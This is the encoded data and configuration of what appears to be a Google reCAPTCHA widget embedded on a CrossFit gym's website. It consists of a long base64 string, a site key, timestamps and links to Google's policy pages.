w79Tw6fCksKLXcOxPG3CrMKnw5vDlcOmCcOzw4zCnsK7w78kwrokwpBowo/CisOew4wYwpXDh8Kew5DCkBdpG8OkJsO9QXbDvF8Cw5HCq30lw7DDmQhuwpcowr/Cmi7Dn0tgIcKVwrJiFMO4E8K/[base64]/DmcO1esOOwqfDpjcDQX/CngzDhnbCvSMOehLCv8ODwqkqw6fDkcKdfBfCphteO2rDi8KJwofDqULDpcOqHgrDlMO6IWYLw6VAw5XDssKOMh/CjsOtLUwIZcKLYj3ChRfCtcOZTkzDqzVvCMOMwobCpMKrKcOKw5nCpxZowqNFwp9SPi3CoMOmK8KOwpFdOUh5bGtkIsKbFSZZcQXDlBFsMRlXwovCqgHCrMKcw6/DnMOXw4sMIi3Ck8KDw5EIZBjDmsOAfCZ+wpchakYYB8O/wofCqMKrwoQKwqoPW2bDhUZKQMOfw6ZgRMO2w5ozwqBtS8K1wq82Gzg1w6QkTsKLw5FCwrPCnsKAPnLCrMKIXi0FwroZw4l/BB3CmMOfbW7DryAGJmw+YBdIwoR1fBbDnT/DkMKxLwZnU8KzFsOIwpUgQAXDrH7Dt2U9w5xyVSPDrsO9wqLDjArCj8OaX8Oow4IZNAYIPxvDumR8wo/Dp8OaWDrDkcKgFCR8PMO4w5XDusKkw5fCqDHCtcOOBXrCqsKFwpM4wo/CgRHCnsOvacOFw6YkdU0Xw5bCnRZnMBfDrCZhbDMyw7sLw4XDl8OZw6cgTSEwDRIMwqjDr3jDtHoUPcKxDgrDicKqdgrDvkTDjMKyaARgIcKGw4PDon0ww7fCgMKNd8OVwqTCg8Oiw6Jmw53Dg8K2ZhTCjxlFwonDncOWw5QlfwLDkcO2UsKxw4g2HMO/w6TCr8Osw6DCp8OQGcOBwrjCnsKBdRkKSxNSCG4Xwo4lYjZQKX0CD8K4D8OgRVHDpcOHSxg+w6HDuD3ClsKvPcOtIcOmwrnDrGN2fgB5w4dBAsKrw7s5LsOaw7DDkEjCgQobw4fDlGBHw5BrJmRnw4nCm8OGHGjDs8KmKsOtdsK3RcOCw6LCh0fDlcK/NcOEAWzDkA/[base64]/CsCTDocO2JsOzSFxCPcOiCBcHwqnCvMO5w793V8KsCHTCnmDDoC/CrsOMNwRtLsOlw6PCsSvChsOTwpfChm99WELCjsOZw6/[base64]/[base64]/[base64]/[base64]/NcOgwr/[base64]/CkcOew6PDvMO1wqzDvkfDlE1GGSc7wqjDnMOaw6gfQEAKRxjDmQMBM8Kow5Uaw7HDmcOCw4PDtsO/wqQ/wpIcSsOZwrUCw5VnP8Opwo7CqljCkMOQw7XCscOEKMKnWcO9wrZvDcOnXMOlUVrDlcKKw6vDoGjCs8KRwo5Jwo7Co8KOwqXConVxwo/DkMOJBsOBY8OxJ8ODR8O/[base64]/CnsKjZsKgGicEXgjCicOIQMKmVhxXw4zCngYmO8OpOBtUwrPDpcOwUTvCo8Oiw5FNE8KNacO1wq5gw6klTcOKw4QfBAFedARzbkTCl8KFJMK5G17Dn8K9KsKuZnI6wp3CocORf8O3UjbDn8OGw7UtCcK6w5h9w6EiSQlbNMOnCHfCogDCmsOAA8O/IAzCscOtwoxewoExwovDrMOBwr7DvkEEw5Y1wp8sacOxBcOGWi0ZJcKuw4fCpw1ZTVbDo8OCYC4nDsKgd0Yfwrl6B1vDu8KrK8K1fQnCs3jClXJFMsOawr9dWRcnOV/CuMONDX/CncO8w6lcK8KPwo7DssKXZ8OPYsOVwqTChMKEwrbDpTFxw53CusKlRcKxe8KUZMKlGGfDjjfDicOGEMOoHHxewptPwpTDvEDDmHcCDcKbFnrComQAwrkQCkbDoizCuFTClELDvcOMw7LDjcOmwo/[base64]/UsKOIsOFe8K5woIqwpIowoskRMO+IMOKIcOjw6LCm8KXwrPDvhRXw4DDvGkcBMOidcKkeMKGdMOlVj9NW8KSw5TDl8OTwoDCv8OHbWgUT8KPXWRSwr/DuMKfwqbCgsKlHMOCFhp1bwgnaH5dTcObE8K8wq/Cp8KiwqAgw4XCsMOjw7t7TsOod8OVXsOvw5Iow6PCsMO+wqDDhMO5wr0eZH7DuU7Cg8KFRlnCj8K6w5vDlgHDr1PDg8O6woNkLMOqXsO8w5XCrzDDshhLwqrDt8KzTcOWw7TDvsORw7pbBsORw6/DosOAB8KmwoN2RMOXdw3Dr8Ksw5bChxscw6bDiMKvQkLDrVHDo8Kdw5lIw5s+FsKtw7N/ZsORdgjCosKbI0jCgErDll5CdsOVQHHDoWrCsSvCgXXCkXjCrmJQRcKVSsOHwoXDqMKrw57DiQHDhxLCuk7Cn8Omw4EDaUjDjmbCgwrDtMKfFsOww7MjwosrRcK8WGlXw60ESXx6wonCisOeWMKoVwfDj0jDtMOGwrbCi3VIwpHDtCnDlGQGRxPDr2l/XkbDnsK1LcOhw5dJw5FCw7sfdGlfAHDCosKRw6jCnzhdw7vCjzjDmBXDncKlw5kQCVkgRsKIw6jDn8KIHMORw6kTwqsUw4MCLMKqw6o8w580wqUaDMOpDXh/WsKCwpkswqfDqsOMwpsKw6PDojXDhgbCksOcBFpBD8Ogb8K1GXITw6cowrtRw5QqwowFwojCjgDDnMO/OcKWw6Bgw4rCt8KybsKqw4HDkglfUw7DhynCk8KpBsKiP8OgISttw6IAw7DDpk4YwqzDvmJjcMOXVXPCj8K/[base64]/CvcOFwporS8O0E0gScDPCmSNmw40ee0REw73Dj8Kow6rCh24ww6vDmcOJMjTCt8O8wr/[base64]/w73Dr2hiK8KHwrIGw5wHN1PCpVwcdUMdMA/Crz9nOTjDlwjDskVkw6PDg28uw7DDocOJdmNlw6DCgMKUw6QSw6FNw7ArWMODwqnCuyrCmXLCikRpwrPDuXHDksK/wrQuwoIqbMKwwp7CrcOewodPwpgdwpzDvA3CgEpAfWrCmsOpwpvDg8KTO8OEwrzDulrCmMKtdcKKFCw6w5fCiMKLHXMUMMK+djpFwpA4w7hawpJMD8KnMXrCtsO+w7o6R8O8WnNRwrJ5wrPDvEB/X8OBVnnCoMKkMQrDgMOpTx9xwqMXw7sCeMOqw67CqsK4f8OpayxYw4LDlcO3wq4FLsK8w40RwpvDgH1KXMOnKAnDlsKzLijDsl/Dtn3Ci8KswqnCl8OtACfDk8KrJAkowooiCBpyw78FUEDCjwLDtz8vMMOPQsKLw6zDhFbDhsOIw4/DoFvDqlfDkHTCtcOzw7BEw7gEIUAWBMK3wrPCqzfCi8OkwoTCjxp4G0d3UyPCgmcGw4LDlghQwpp2B37Ch8Ksw6rDucK9V2vDvVDChcKxG8OPeUsJwr/[base64]/CnxPDtUQuw7XCtsKZCQJsw79JWsOKbcOuw7MoOsOaOV5oeEZrwrIESS3CnCzCtcOIdUrDpcOnw4DCnMKlNSAMwo7Dj8O2w7nCiwTCoD9ePThDGcO3NMODHMK4Z8KUwrFCwrvCs8OjBMKAVjvDjB1SwrgXeMKUwo7CocKIwq0Uw4BdMH/DqnXCoGDCvlrCmz0SwpkRH2QXKHw7w6A3BcORw43DkHLDpMO/[base64]/[base64]/Ci3jCosK2aADDvsOmRMO+wo3DucOuwqkOw79bZ3jDmMODIRs8wrnCuy3CgGfDrFQ/EwBNwpfCqEgwA1jDiUXDrMOELTVsw6RrMDM7dsKDA8OjP0DCtn7DhsOvw64Kwq5hWm5cw7ckw5nCkDnCkUc0EcOkJn8zwrlmYMKhFsOPw6fDshtKwqtTw6XDmFTCj1bDjcK/LFHDmnrCtGtlwrkyYRDDncKXw4kCDsKPw5/Cj3HCqnLCnwI1c8O4acOFXcO4AmQPJnxUwrUNw4/DsQgRRsO3wpPDoMOzwr8yUMKTB8KZw4BPw7M8P8OawpHDjyfCuh/ChcKGN1TCmcK7TsKlw7PCrjEBJ1jCqSXCtMOjwpJMFsO+I8KEw69sw4xzZFrCr8O4OMKAMDJLw7vDvHJlw5V/dETDnRc6w4oswqx3w7coVybCoCjCrcO5w5LDpcOfw6zCgEvCg8Olw41mwox/w5E6asK6PcOPf8KSUyLCksO8w4vDjxnClMKqwocvw4XCu37DnMKgwpPDvcOHwo/Di8OPfMKrB8OUUlUswq8sw5t7BUnCrn/[base64]/CvsKeeRxnS8KJw4wYK2XCq8KwGFjCnBhPw6Uxwo1Ew61OFysBw6HDsMKlQz3DpAk/wqDCsiN8UMKMw5jCq8Kuw5p6w7NOVcKFClfCp37DplAhVMKrwrEAwoLDtQp4w7RDfsKyw6DCgsKXCjjDgHlbw4bCrHZ/wrZqa1vDuxfCnMKKw6nCmmHCjgDDgSZST8KRwpjCvMKMw7HCvAEnw4XDtsOLeSDClMO8w5vCr8OaSw02woLCjywrMU8Tw5PDj8OPwqjCimtgF1vDhzHDmsKbJ8KjEW1xw7HDtsKWCMKLwoxRw7Rjwq7ClE3CqUIHFCjDpcKtdMKfw482w6XDi3/[base64]/TgYCw4ohZcKBUA7Dk8OJIMKNXh1Mw5rDmy3CtcKCXmYTOcOnwrfDrzUAwofDnMOZw6NYw7rCkFljG8KdEcOHTFLDtMOxeVIbw54DVMOKXF7Dql9kwqUZwoEfwrR1QS/[base64]/[base64]/Dln/CusO3worCllDDoMK6CGQ4woU7w51rcMK/woNMZcKuw7fClCLCiWTDpQ4Lw7U1wqjDhxzDusKfUcOrw7TCk8Kqw7VIBTjDvVNXwoVcw4xtwpg1wrlUP8KTQCvCu8ORwprDr8KeeU5xwpVrGQ0Jw4PDmG3Cv1NoZcOrIU3Cu1jDjMKNwrLCqQYSw6zChMKIw6gxP8K+wqbDiDfDglbDoB0+wq/DuGLDk2wpDMOkEsK9wprDuiHCnz/Dg8KcwrkTwqJIIsOWw6waw7kJPsKUwqwoAcKlZxpHQMOaHcK9CiUFw6hKwqPCv8OuwqpWwq/CqizDiC1MaxTCtxTDtsKDw4ZkwqjDgz7CkBMyw4PCusKHw4vCvAwJwpfDr3jClMK7UcKgw7nDn8K1wqvDgmQYwql1wrXCssOXNcKHwpDCrxIfUQ90bcKkwq1KYxQvwp1dZsKVw67DosOEGQrCj8O9c8K8ZsK3A2M/[base64]/RVkjwrXCimpQM23Dmz3DtMKjGsOIT1XChWRCDcKowq/CtyoRw6jCsQ7CnMOwX8Kfb2Mvd8KowqxFwqM8N8OFUcOzYA3DqcKHF3EHwpXCinsIDMOYw6zDmsO4wpPDi8Kiw5IIw4cSwrt5w59Gw7TDqlR0wqRUGCbCucKDb8Ouw4cYw47DtmQlw7Aew5TCr2rDq2TDmMKawp1SMMO9AcKfBwPCnMKUW8Kow4Jlw5/[base64]/DrXIQKjHDjcO9cEBnQcKpGUXDlsKGOsKnagvDtEgUw5zDhsO+OsKTwpHDlRHCtcKQU2/CrElEw59UwpBIwpl6cMOPQX4JTR4xw6kGNBrDsMKYZ8O4wpbDnMOxwrtHHGnDu3jDr0VSYwnDs8OsHcKAwpASacKeMsKlRcK1woE3VSQYbjbDkMOCw5sCw6bCusKywoxywo5twpltJMKdw7VvRcKZw4YUB0/Dj0RWMmbCpUPDlAUlwq/[base64]/[base64]/MVQ6JsOBcXQgwogww5F1PsKWw6vCng92wqkkBQDDnDHCiMKAw58hGsKcFMO5wqJGYBbDhsOSwrHDr8Kwwr3CmcKTXGHCgcKVNcO2w6xFWQRhLwTDkcKOw6bDr8OYwq/[base64]/CuDxAdMKhwo3DksOUwp0iw4dBS8O3w5RzHsOeZsKgwofDhyUnw4PDtcO2DcOAwqBdD0QYwrJFw6vCi8OXwqfCuVLCnsKmbzzDrMOWwpPDrmI5w4lfwpFGT8KZw7M/wqHDpS42QitjwqfDmmDCnn4Ew5gEwqjDtcKQT8KTw7ALw7xeLsOkw4J8wq4Gw4PDjFbCmcOQw5xXNAtDw4ctMV/DjXzDqFRXJCFlw7JBP2FdwpETPcOiNMKjwpPDqWPDicKnw5jDrsKMwpElQGnCmxtywrEAYMO9woHCni1YK2DCl8KbBMOvLjkww7jCrBXCjXBdwq1gw4DCn8OUUR0qF25JMcOARsKQZ8K/w7XChMOewo8AwrEBDFXCgMOCLysWwqPDrsKpRzJva8K2FzbCiWgRw7EmAsOGw7xWw6A0GT5xVzoBw6sLJcKyw7fDsgESRCfCksKGdF/[base64]/wpTDqGfDsm9oGwRtaDJQw7NbO8OVwrp8wr/DrHAkJU3CoAghw6ofwo1Hw6rDgBXCh1c2w4vCqiEWwo7DhyjDu3JfwrRiw4Ffw54LWi/CoMKBesK7woDCncObw59lwpVWNTcaTWtLcFHDtj8jf8OKw77CngwvAyXDtyoTXMKAw4TDucKWXcOhw7F6w5MCwpXCjh17w4JbJhZxWCdTOcOZXg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdKf60qAAAAAKGXpwqG6FOgdP5eZPDA2ZY3j9Vs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ballstoncrossfit.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2253AgAQ3LMq7VvOJl8F/AAUOY3YD2sYlDQ6BX0Ci7lVY\\u003d\x22,1,0,null,1,1768556014173,0,0,[118,77],null,[7,157,120,255],\x22RC-ikcqvrchFcFkuQ\x22,null,null,null,null,null,\x220dAFcWeA7rXveHmeAJUW7Kj31kdNLt_zSTkBJGPHmFvrKexlCcfIUDTTEyfBsCUDbBCtKCCj-0qrSE59YOcRlbhxlkhYV8ohxjlA\x22,1768638814369]");
    </script></body></html>